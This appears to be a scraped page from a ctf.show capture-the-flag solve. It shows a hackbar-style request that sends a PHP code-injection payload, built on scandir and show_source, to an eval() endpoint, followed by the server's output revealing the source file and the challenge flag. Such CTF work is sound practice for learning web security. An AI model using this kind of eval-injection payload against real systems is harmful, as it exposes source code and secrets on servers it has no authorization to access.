 Load URL
https://3ca50a8b-e168-4c3a-bb62-761126116a41.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=show_source(next(array_reverse(scandir(getcwd()))));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: hlxa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-07 19:41:00
# @email: hlxa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{24f1ee81-1065-4cc2-ab54-7e8b8d9917f9}";